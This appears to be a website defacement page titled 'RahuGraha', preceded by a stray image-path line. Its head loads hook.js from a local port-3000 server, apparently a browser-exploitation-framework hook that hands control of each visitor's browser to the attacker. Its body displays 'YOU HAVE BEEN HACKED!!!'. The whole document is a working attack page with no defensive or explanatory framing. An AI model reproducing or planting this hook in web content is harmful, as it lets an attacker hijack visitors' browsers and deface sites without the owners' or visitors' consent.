 <html>
<head>
<title>RahuGraha</title>
<script src="http://127.0.0.1:3000/hook.js"></script>
</head>
<body>
<h1>YOU HAVE BEEN HACKED!!!</h1>
</body>
</html>